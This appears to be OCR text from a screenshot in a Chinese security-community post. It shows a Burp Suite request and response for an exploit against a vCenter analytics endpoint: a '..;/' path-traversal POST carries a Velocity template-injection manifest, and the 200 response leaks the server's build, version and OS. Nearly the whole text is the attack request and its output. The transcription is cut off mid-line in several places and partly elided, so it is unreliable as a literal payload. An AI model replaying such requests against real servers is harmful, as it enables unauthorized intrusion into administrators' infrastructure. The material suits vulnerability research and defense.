 Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=coll
2 Host: 192.168.111.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, lik
4 Content-Length: 2065
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Type: application/json
7 X-Deployment-Secret: secret
8 X-Plugin-Type: BafwKlMbWp
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12 {
"manifestContent":"<manifest recommendedPageSize=\"500\">\n   <request>\n
\n         </propertySpec>\n      </query>\n   </request>\n   <cdfMapping>\n
#set($modelKey = $LOCAL-resourceItem.resourceItem.getKey())
$obj.addProperty(\"VERSION\", $content-about-version)
Schedules>\n</manifest>",
"contextData":"a2",
"objectId":"a3"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=ISO-8859-1
3 Content-Length: 184
4 Date: Thu, 07 Oct 2021 15:53:58 GMT
5 Connection: close
6 Server: Apache
7
8 {
"MSG":"exist",
"@type":"vim.ServiceInstance",
"BUILD":"16709110",
"VERSION":"6.7.0",
"OSTYPE":"linux-x64",
"@id":"vim.ServiceInstance:ServiceInstance:9d36c850-1612-4ec4-b8dd-50ba239a25
}
先知社区